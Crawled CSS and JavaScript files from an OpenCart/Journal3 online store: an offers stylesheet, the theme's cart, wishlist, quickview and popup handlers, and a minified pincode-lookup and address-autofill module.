 -moz-border-radius: 3px 3px 3px 3px;
 font-family: Arial;
 width: auto;
 height: auto;
 font-size: 14px;
 padding: 4px 15px;
 background-color: #FCE374;
}


.getbtn-class{
 display: inline-block;
 border: none;
 color: #FCE374;
 border-radius: 3px 3px 3px 3px;
 -webkit-border-radius: 3px 3px 3px 3px;
 -moz-border-radius: 3px 3px 3px 3px;
 font-family: Arial;
 width: auto;
 height: auto;
 font-size: 14px;
 padding: 4px 15px;
 background-color: #705D07;
}
.availableofferblock {
    /*clear: both;*/
    display: block;
    height: auto;
    width: 100%;
    padding: 5px 10px;
    margin-bottom: 1em;
    background-color: rgb(255, 255, 255);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(234, 234, 234);
}
.offerblockproduct {
    background: #339965;
    padding: 0.5em;
    opacity: 0.6;
    zoom: 1;
    filter: alpha(opacity=60);
    position: absolute;
    top: -1.5em;
    left: 0px;
}
.offerblockvalue {
    font-weight: 700;
    color: white;
}

.offerheading {
    text-align: left;
    margin-bottom: 0.6em;
}

#content #tab-available_offers .col-lg-2:nth-child(6n+1), #content .col-lg-2:nth-child(6n+1), #content .col-lg-3:nth-child(4n+1), #content .col-lg-4:nth-child(3n+1), #content .col-lg-6:nth-child(2n+1) {
    clear: none;
}

.col-xxs-1 {
    width: 2.33333333%;
    float: left;
        position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xxs-4 {
    width: 33.333333%;
    float: left;
        position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 768px) {
.col-xsm-1 {
    width: 2.33333333%;
    float: left;
        position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xsm-3 {
    width: 25%;
    float: left;
        position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
}

.offerhexagon {
    position: relative;
    width: auto;
    height: 30px;
    background-color: #339965;
    margin-bottom: 1.7em;
    max-width: 200px;
}
.offerhexagon:after {
    content:" ";
    position: absolute;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
}
.offerhexagon:after {
    left: 100%;
    border-left: 15px solid #339965;
}

.offerhexagon span {
    color: white;
    font-size: 14px;
    vertical-align: middle;
    padding-left: 1em;
    line-height: 30px;
}

@media (min-width: 1200px) {
.col-xlg-2 {
    width: 16.66666667%;
    float: left;
     position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
}

.offer_header {
    width: 100%;
    height: 32px;
}
.availableoffer_header {
    font-size: 16px!important;
    color: #FFF!important;
    background: #eb5858;
    max-width: 90%;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    padding: 6px 5px;
    overflow: hidden;
    float: left;
}

.availableoffer_headerafter {
    border-right: 16px solid transparent;
    border-top: 32px solid #eb5858;
    float: left;
}

.availableofferblock .btn-primary {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #229ac8;
    background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
    background-repeat: repeat-x;
    border-color: #1f90bb #1f90bb #145e7a;
}

.availableofferblock .btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
    text-decoration: none;
}
.availableofferblock .btn {
    padding: 7.5px 12px;
    font-size: 12px;
    border: 1px solid #cccccc;
    border-radius: 4px;
    box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
    display: block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}

.availableofferblock .img-responsive {
    display: block;
    vertical-align: middle;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
}

.availableofferblock .gift-thumb {
    border: 1px solid #ddd;
    margin-bottom: 20px;
    overflow: auto;
}

.availableofferblock .gift-thumb .image {
    text-align: center;
}

.offertag {
    background: #45a000;
    color: white;
    padding: 0.2em 0.4em;
    opacity: 0.7;
    font-weight: 100;
    display: inline-block;
}

.product-offer .quickview-button {
    display: none;
}

/* For Right to Left */
html[dir="rtl"] .availableoffer_header, html[dir="rtl"] .availableoffer_headerafter,html[dir="rtl"] .availableofferblock .product-layout{
float: right;
}
html[dir="rtl"] .offerheading {
    text-align: right;
}
html[dir="rtl"] .availableoffer_headerafter {
    border-right: 0px;
    border-left: 16px solid transparent;
}
html[dir="rtl"] .offerhexagon:after {
    right: 100%;
    border-right: 15px solid #339965;
    border-left: 0px;
    left: inherit;
}
html[dir="rtl"] .cart-info .total {
    direction: ltr;
}
.popup .offer_header, .popup  .availableofferblock {
display:none !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://nagastore.in/catalog/view/theme/journal3/js/common.js?v=24340784
body_size: 2963
content:
// Array includes polyfill
if (!Array.prototype.includes) {
	Object.defineProperty(Array.prototype, 'includes', {
		value: function (searchElement, fromIndex) {

			if (this == null) {
				throw new TypeError('"this" is null or not defined');
			}

			// 1. Let O be ? ToObject(this value).
			var o = Object(this);

			// 2. Let len be ? ToLength(? Get(O, "length")).
			var len = o.length >>> 0;

			// 3. If len is 0, return false.
			if (len === 0) {
				return false;
			}

			// 4. Let n be ? ToInteger(fromIndex).
			//    (If fromIndex is undefined, this step produces the value 0.)
			var n = fromIndex | 0;

			// 5. If n ≥ 0, then
			//  a. Let k be n.
			// 6. Else n < 0,
			//  a. Let k be len + n.
			//  b. If k < 0, let k be 0.
			var k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);

			function sameValueZero(x, y) {
				return x === y || (typeof x === 'number' && typeof y === 'number' && isNaN(x) && isNaN(y));
			}

			// 7. Repeat, while k < len
			while (k < len) {
				// a. Let elementK be the result of ? Get(O, ! ToString(k)).
				// b. If SameValueZero(searchElement, elementK) is true, return true.
				if (sameValueZero(o[k], searchElement)) {
					return true;
				}
				// c. Increase k by 1.
				k++;
			}

			// 8. Return false
			return false;
		}
	});
}

$(function () {
	// Currency
	$('#form-currency .currency-select').unbind().on('click', function (e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).data('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').unbind().on('click', function (e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).data('name'));

		$('#form-language').submit();
	});
});

window['cart'] = window['cart'] || {};

window['cart'].add = function (product_id, quantity, quick_buy) {
	quantity = quantity || 1;

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		beforeSend: function () {
			$('[data-toggle="tooltip"]').tooltip('hide');
			$('[onclick*="cart.add(\'' + product_id + '\'"]').button('loading');
		},
		complete: function () {
			$('[onclick*="cart.add(\'' + product_id + '\'"]').button('reset');
		},
		success: function (json) {
			$('.alert, .text-danger').remove();

			if (json['redirect']) {
				if (json['options_popup']) {
					if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
						iNoBounce.enable();
					}

					var html = '';

					html += '<div class="popup-wrapper popup-options">';
					html += '	<div class="popup-container">';
					html += '		<button class="btn popup-close"></button>';
					html += '		<div class="popup-body">';
					html += '		<div class="popup-inner-body">';
					html += '			<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
					html += '			<iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=options&product_quantity=' + quantity + '&' + (quick_buy ? 'quick_buy=true' : '') + '" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
					html += '		</div>';
					html += '		</div>';
					html += '	</div>';
					html += '	<div class="popup-bg popup-bg-closable"></div>';
					html += '</div>';

					// show modal
					$('.popup-wrapper').remove();

					$('body').append(html);

					setTimeout(function () {
						$('html').addClass('popup-open popup-center');
					}, 10);
				} else {
					location = json['redirect'];
				}
			}

			if (json['success']) {
				if (json['options_popup']) {
					if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
						iNoBounce.enable();
					}

					var html = '';

					html += '<div class="popup-wrapper popup-options">';
					html += '	<div class="popup-container">';
					html += '		<button class="btn popup-close"></button>';
					html += '		<div class="popup-body">';
					html += '		<div class="popup-inner-body">';
					html += '			<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
					html += '			<iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=options&' + (quick_buy ? 'quick_buy=true' : '') + '" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
					html += '		</div>';
					html += '		</div>';
					html += '	</div>';
					html += '	<div class="popup-bg popup-bg-closable"></div>';
					html += '</div>';

					// show modal
					$('.popup-wrapper').remove();

					$('body').append(html);

					setTimeout(function () {
						$('html').addClass('popup-open popup-center');
					}, 10);
				} else {
					if (json['notification']) {
						show_notification(json['notification']);

						if (quick_buy) {
							location = Journal['checkoutUrl'];
						}
					} else {
						$('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					}
				}

				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total').html(json['total']);
					$('#cart-items,.cart-badge').html(json['items_count']);

					if (json['items_count']) {
						$('#cart-items,.cart-badge').removeClass('count-zero');
					} else {
						$('#cart-items,.cart-badge').addClass('count-zero');
					}
				}, 100);

				if (Journal['scrollToTop']) {
					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}

				$('.cart-content ul').load('index.php?route=common/cart/info ul li');

				if (parent.window['_QuickCheckout']) {
					parent.window['_QuickCheckout'].save();
				}
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['cart'].remove = function (key) {
	$.ajax({
		url: 'index.php?route=checkout/cart/remove',
		type: 'post',
		data: 'key=' + key,
		dataType: 'json',
		beforeSend: function () {
			$('#cart > button').button('loading');
		},
		complete: function () {
			$('#cart > button').button('reset');
		},
		success: function (json) {
			// Need to set timeout otherwise it wont update the total
			setTimeout(function () {
				$('#cart-total').html(json['total']);
				$('#cart-items,.cart-badge').html(json['items_count']);

				if (json['items_count']) {
					$('#cart-items,.cart-badge').removeClass('count-zero');
				} else {
					$('#cart-items,.cart-badge').addClass('count-zero');
				}
			}, 100);

			if ($('html').hasClass('route-checkout-cart') || $('html').hasClass('route-checkout-checkout')) {
				location = 'index.php?route=checkout/cart';
			} else {
				$('.cart-content ul').load('index.php?route=common/cart/info ul li');
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['cart'].update = function (key, quantity) {
	$.ajax({
		url: 'index.php?route=checkout/cart/edit',
		type: 'post',
		data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
		dataType: 'json',
		beforeSend: function () {
			$('#cart > button').button('loading');
		},
		complete: function () {
			$('#cart > button').button('reset');
		},
		success: function (json) {
			// Need to set timeout otherwise it wont update the total
			setTimeout(function () {
				$('#cart-total').html(json['total']);
				$('#cart-items,.cart-badge').html(json['items_count']);

				if (json['items_count']) {
					$('#cart-items,.cart-badge').removeClass('count-zero');
				} else {
					$('#cart-items,.cart-badge').addClass('count-zero');
				}
			}, 100);

			if ($('html').hasClass('route-checkout-cart') || $('html').hasClass('route-checkout-checkout')) {
				location = 'index.php?route=checkout/cart';
			} else {
				$('.cart-content ul').load('index.php?route=common/cart/info ul li');
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['wishlist'] = window['wishlist'] || {};

window['wishlist'].add = function (product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function (json) {
			$('.alert').remove();

			if (json['redirect']) {
				location = json['redirect'];
			}

			if (json['success']) {
				$('[data-toggle="tooltip"]').tooltip('hide');

				if (json['notification']) {
					show_notification(json['notification']);
				} else {
					$('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}
			}

			$('#wishlist-total span').html(json['total']);
			$('#wishlist-total').attr('title', json['total']);
			$('.wishlist-badge').text(json['count']);

			if (json['count']) {
				$('.wishlist-badge').removeClass('count-zero');
			} else {
				$('.wishlist-badge').addClass('count-zero');
			}

			if (Journal['scrollToTop']) {
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['compare'] = window['compare'] || {};

window['compare'].add = function (product_id) {
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function (json) {
			$('.alert').remove();

			if (json['success']) {
				$('[data-toggle="tooltip"]').tooltip('hide');

				if (json['notification']) {
					show_notification(json['notification']);
				} else {
					$('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#compare-total').html(json['total']);
				$('.compare-badge').text(json['count']);

				if (json['count']) {
					$('.compare-badge').removeClass('count-zero');
				} else {
					$('.compare-badge').addClass('count-zero');
				}

				if (Journal['scrollToTop']) {
					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['quickview'] = function (product_id) {
	product_id = parseInt(product_id, 10);

	// hide tooltip
	$('[data-toggle="tooltip"]').tooltip('hide');

	var html = '';

	html += '<div class="popup-wrapper popup-quickview">';
	html += '	<div class="popup-container">';
	html += '		<button class="btn popup-close"></button>';
	html += '		<div class="popup-body">';
	html += '			<div class="popup-inner-body">';
	html += '				<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
	html += '				<iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=quickview" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').hide();"></iframe>';
	html += '			</div>';
	html += '		</div>';
	html += '	</div>';
	html += '	<div class="popup-bg popup-bg-closable"></div>';
	html += '</div>';

	// show modal
	$('.popup-wrapper').remove();

	$('body').append(html);

	setTimeout(function () {
		$('html').addClass('popup-open popup-center');
	}, 10);
};

window['open_popup'] = function (module_id) {
	if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
		iNoBounce.enable();
	}

	module_id = parseInt(module_id, 10);

	var html = '';

	html += '<div class="popup-wrapper popup-module">';
	html += '	<div class="popup-container">';
	html += '		<button class="btn popup-close"></button>';
	html += '		<div class="popup-body">';
	html += '		<div class="popup-inner-body">';
	html += '		</div>';
	html += '		</div>';
	html += '	</div>';
	html += '	<div class="popup-bg popup-bg-closable"></div>';
	html += '</div>';

	// show modal
	$('.popup-wrapper').remove();

	$('body').append(html);

	setTimeout(function () {
		$('html').addClass('popup-open popup-center');
	}, 10);

	$('.popup-container').css('visibility', 'hidden');

	$.ajax({
		url: 'index.php?route=journal3/popup/get&module_id=' + module_id + '&popup=module',
		success: function (html) {
			var $html = $(html);
			var $popup = $html.siblings('.module-popup');
			var $style = $html.siblings('style');
			var $content = $popup.find('.popup-container');

			$('#popup-style-' + module_id).remove();
			$('head').append($style.attr('id', 'popup-style-' + module_id));
			$('.popup-wrapper').attr('class', $popup.attr('class'));
			$('.popup-container').html($content.html());

			$('.popup-container').css('visibility', 'visible');
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['open_login_popup'] = function () {
	if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
		iNoBounce.enable();
	}

	var html = '';

	html += '<div class="popup-wrapper popup-login">';
	html += '	<div class="popup-container">';
	html += '		<button class="btn popup-close"></button>';
	html += '		<div class="popup-body">';
	html += '		<div class="popup-inner-body">';
	html += '			<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
	html += '			<iframe src="index.php?route=account/login&popup=login" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
	html += '		</div>';
	html += '		</div>';
	html += '	</div>';
	html += '	<div class="popup-bg popup-bg-closable"></div>';
	html += '</div>';

	// show modal
	$('.popup-wrapper').remove();

	$('body').append(html);

	setTimeout(function () {
		$('html').addClass('popup-open popup-center');
	}, 10);
};

window['open_register_popup'] = function () {
	if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
		iNoBounce.enable();
	}

	var html = '';

	html += '<div class="popup-wrapper popup-register">';
	html += '	<div class="popup-container">';
	html += '		<button class="btn popup-close"></button>';
	html += '		<div class="popup-body">';
	html += '		<div class="popup-inner-body">';
	html += '			<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
	html += '			<iframe src="index.php?route=account/register&popup=register" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
	html += '		</div>';
	html += '		</div>';
	html += '	</div>';
	html += '	<div class="popup-bg popup-bg-closable"></div>';
	html += '</div>';

	// show modal
	$('.popup-wrapper').remove();

	$('body').append(html);

	setTimeout(function () {
		$('html').addClass('popup-open popup-center');
	}, 10);
};

window['show_notification'] = function (opts) {
	opts = $.extend({
		position: 'center',
		className: '',
		title: '',
		image: '',
		message: '',
		buttons: [],
		timeout: Journal.notificationHideAfter
	}, opts);

	if ($('.notification-wrapper-' + opts.position).length === 0) {
		$('body').append('<div class="notification-wrapper notification-wrapper-' + opts.position + '"></div>');
	}

	var html = '';

	var buttons = $.map(opts.buttons, function (button) {
		return '<a class="' + button.className + '" href="' + button.href + '">' + button.name + '</a>';
	});

	html += '<div class="notification ' + opts.className + '">';
	html += '	<button class="btn notification-close"></button>';
	html += '	<div class="notification-content">';

	if (opts.image) {
		html += '		<img src="' + opts.image + '" srcset="' + opts.image + ' 1x, ' + opts.image2x + ' 2x">';
	}

	html += '		<div>';
	html += '			<div class="notification-title">' + opts.title + '</div>';
	html += '			<div class="notification-text">' + opts.message + '</div>';
	html += '		</div>';
	html += '	</div>';

	if (buttons && buttons.length) {
		html += '<div class="notification-buttons">' + buttons.join('\n') + '</div>';
	}

	html += '</div>';

	var $notification = $(html);

	$('.notification-wrapper-' + opts.position).append($notification);

	if (opts.timeout) {
		setTimeout(function () {
			$notification.find('.notification-close').trigger('click');
		}, opts.timeout);
	}

	return $notification;
};

window['loader'] = function (el, status) {
	var $el = $(el);

	if (status) {
		$el.attr('style', 'position: relative');
		$el.append('<div class="journal-loading-overlay"><div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div></div>');
	} else {
		$el.attr('style', '');
		$el.find('.journal-loading-overlay').remove();
	}
};

window['resize_iframe'] = function (module_id, height) {
	$('.module-popup-' + module_id + ' iframe').height(height);
};


--- FILE ---
content_type: text/javascript
request_url: https://nagastore.in/catalog/view/javascript/jquery/pinpro.js?v=132&v=24340784
body_size: 8509
content:
function submitpincodeemail(){var e=1;email="-";var o=$("input[name='pincode']").val();/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i.test($("input[name='postcodeemail']").val())?email=$("input[name='postcodeemail']").val():($("input[name='postcodeemail']").after("<small style='color:red;'>Invalid Email Address</small>"),e=0),1==e&&(temp={newpincode:o,email:email},addemail(temp))}function addemail(e){$.ajax({url:"index.php?route=extension/module/advancedpincode/pincodeemail",type:"POST",data:e,success:function(){$(".popupfixed .pmessage").hide(),$(".popuppostcode .pmessage").hide()}})}!function(e){e.fn.autocompletenew=function(o){return this.each(function(){this.timer=null,this.items=new Array,e.extend(this,o),e(this).attr("autocompletenew","off"),e(this).on("focus",function(){this.request()}),e(this).on("blur",function(){setTimeout(function(e){e.hide()},200,this)}),e(this).on("keydown",function(e){switch(e.keyCode){case 27:this.hide();break;default:this.request()}}),this.click=function(o){o.preventDefault(),value=e(o.target).parent().attr("data-value"),value&&this.items[value]&&this.select(this.items[value])},this.show=function(){var o=e(this).position();e(this).siblings("ul.dropdown-menu").css({top:o.top+e(this).outerHeight(),left:o.left}),e(this).siblings("ul.dropdown-menu").show()},this.hide=function(){e(this).siblings("ul.dropdown-menu").hide()},this.request=function(){clearTimeout(this.timer),this.timer=setTimeout(function(o){o.source(e(o).val(),e.proxy(o.response,o))},200,this)},this.response=function(o){if(html="",o.length){for(i=0;i<o.length;i++)this.items[o[i].value]=o[i];for(i=0;i<o.length;i++)o[i].category||(html+='<li data-value="'+o[i].value+'"><a href="#">'+o[i].label+"</a></li>");var t=new Array;for(i=0;i<o.length;i++)o[i].category&&(t[o[i].category]||(t[o[i].category]=new Array,t[o[i].category].name=o[i].category,t[o[i].category].item=new Array),t[o[i].category].item.push(o[i]));for(i in t)for(html+='<li class="dropdown-header">'+t[i].name+"</li>",j=0;j<t[i].item.length;j++)html+='<li data-value="'+t[i].item[j].value+'"><a href="#">&nbsp;&nbsp;&nbsp;'+t[i].item[j].label+"</a></li>"}html?this.show():this.hide(),e(this).siblings("ul.dropdown-menu").html(html)},e(this).after('<ul class="dropdown-menu"></ul>'),e(this).siblings("ul.dropdown-menu").delegate("a","click",e.proxy(this.click,this))})}}(window.jQuery),$(document).ready(function(){function e(e,o){$.ajax({url:"index.php?route=extension/module/advancedpincode/autofill",type:"POST",dataType:"json",data:{postcodevalue:e},success:function(e){e.zone_id&&("checkoutregister"==o&&($("#collapse-payment-address select[name=country_id] option:selected").val()!=e.country_id?($("#collapse-payment-address select[name=country_id] option[value="+e.country_id+"]").prop("selected",!0),$("#collapse-payment-address select[name=country_id]").trigger("change"),setTimeout(function(){$("#collapse-payment-address select[name=zone_id] option[value="+e.zone_id+"]").prop("selected",!0)},1e3)):$("#collapse-payment-address select[name=zone_id] option[value="+e.zone_id+"]").prop("selected",!0),$("#collapse-payment-address input[name=city]").val(e.city)),"shippingaddress"==o&&($("#collapse-shipping-address select[name=country_id] option:selected").val()!=e.country_id?($("#collapse-shipping-address select[name=country_id] option[value="+e.country_id+"]").prop("selected",!0),$("#collapse-shipping-address select[name=country_id]").trigger("change"),setTimeout(function(){$("#collapse-shipping-address select[name=zone_id] option[value="+e.zone_id+"]").prop("selected",!0)},1e3)):$("#collapse-shipping-address select[name=zone_id] option[value="+e.zone_id+"]").prop("selected",!0),$("#collapse-shipping-address input[name=city]").val(e.city)),"accountaddress"==o&&($("#account-address select[name=country_id] option:selected").val()!=e.country_id?($("#account-address select[name=country_id] option[value="+e.country_id+"]").prop("selected",!0),$("#account-address select[name=country_id]").trigger("change"),setTimeout(function(){$("#account-address select[name=zone_id] option[value="+e.zone_id+"]").prop("selected",!0)},1e3)):$("#account-address select[name=zone_id] option[value="+e.zone_id+"]").prop("selected",!0),$("#account-address input[name=city]").val(e.city)))}})}function o(e){$.ajax({url:"index.php?route=extension/module/advancedpincode/checkpin",type:"POST",dataType:"json",data:e,success:function(e){$(".popupfixed .pmessage").html(e.html).show(),$(".cbareaname").html(e.areaname),$("span.codcheck").length?$("span.codcheck").html(e.codhtml):$(".pincodeheading").before("<span class='codcheck'>"+e.codhtml+"</span>")}})}function t(e){$.ajax({url:"index.php?route=common/footer/devpmcookie",type:"POST",data:{a:e},success:function(){}})}function n(){var e=function(e){for(var o=e+"=",t=document.cookie.split(";"),n=0;n<t.length;n++){for(var i=t[n];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(o))return i.substring(o.length,i.length)}return null}("mdevpc");null!=e&&$('.popupfixed input[name="pincode"]').val(e.replace(/\+/g," "))}$(".popupfixed .search-postcode").on("click",function(){$(".popupfixed .pmessage").html("");var e=$(".popupfixed input[name='pincode']").val(),t=$(".popupfixed input[name='zip_code_id']").val();""!=e?($(".pincode .error").html(""),temp={pincode:e,zip_code_id:t},o(temp)):$(".pincode .error").html("Please enter postcode")}),$(".popuppostcode  .search-postcode").on("click",function(){$(".popuppostcode .pmessage").html(""),t("postcodepopup");var e,o=$(".popuppostcode input[name='pincode']").val(),i=$(".popuppostcode input[name='zip_code_id']").val();""!=o?($(".popuppostcode .pincode .error").html(""),temp={pincode:o,zip_code_id:i},e=temp,$.ajax({url:"index.php?route=extension/module/advancedpincode/checkpin",type:"POST",dataType:"json",data:e,success:function(e){$(".popuppostcode .pmessage").html(e.html).show(),$("span.codcheck").html(e.codhtml),$(".cbareaname").html(e.areaname),e.failed?$(".popuppostcode .remodal-cancel").show():($(".popuppostcode .remodal-confirm").show(),n())}})):$(".popuppostcode .pincode .error").html("Please enter postcode")}),$("input[name='pincode']").bind("keydown",function(e){if(console.log(e),13==e.keyCode){$(".popupfixed .pmessage").html("");var t=$("input[name='pincode']").val();""!=t?($(".pincode .error").html(""),temp={pincode:t},o(temp)):$(".pincode .error").html("Please enter postcode")}}),$(document).delegate("#collapse-payment-address input[name=postcode]","keyup",function(){e($(this).val(),"checkoutregister")}),$(document).delegate("#collapse-shipping-address input[name=postcode]","keyup",function(){e($(this).val(),"shippingaddress")}),$(document).delegate("#account-address input[name=postcode]","keyup",function(){e($(this).val(),"accountaddress")}),$(".popupfixed input[name='pincode']").autocompletenew({source:function(e,o){$.ajax({url:"index.php?route=extension/module/advancedpincode/autocomplete&postcode="+encodeURIComponent(e),dataType:"json",success:function(e){o($.map(e,function(e){return{label:e.city_name+" "+e.zip_code,value:e.zip_code_id,zip_code:e.zip_code}}))}})},select:function(e){console.log(e.value),$(".popupfixed .pmessage").html("").hide(),$(".popupfixed input[name='pincode']").val(e.zip_code),$(".popupfixed input[name='zip_code_id']").val(e.value),$(".popupfixed .search-postcode").trigger("click")}}),$(".popuppostcode input[name='pincode']").autocompletenew({source:function(e,o){$.ajax({url:"index.php?route=extension/module/advancedpincode/autocomplete&postcode="+encodeURIComponent(e),dataType:"json",success:function(e){o($.map(e,function(e){return{label:e.city_name+" "+e.zip_code,value:e.zip_code_id,zip_code:e.zip_code}}))}})},select:function(e){$(".popuppostcode .pmessage").html("").hide(),$(".popuppostcode input[name='pincode']").val(e.zip_code),$(".popuppostcode input[name='zip_code_id']").val(e.value),$(".popuppostcode .search-postcode").trigger("click")}}),$(document).on("closed",".remodal.pincodepopup",function(e){t($(this).attr("id"))}),n()}),$(window).load(function(){var e,o=(e=0,function(o,t){clearTimeout(e),e=setTimeout(o,t)});$(document).on("keyup","#shipping_address_postcode,#payment_address_postcode",function(){o(function(){$("#shipping_address input[type=text]").trigger("change")},2e3)}),jQuery(".remodal").length,null!=document.getElementById("ificamepopupisshown")&&(inst=$("[data-remodal-id=pincode]").remodal(),inst.open())}),$(document).on("cancellation",".remodal.pincodepopup",function(){$('.popuppostcode input[name="pincode"]').val(""),$(".popuppostcode .pmessage").html(""),$(".popuppostcode .remodal-cancel").css("display","none"),inst=$("[data-remodal-id=pincode]").remodal(),inst.open()});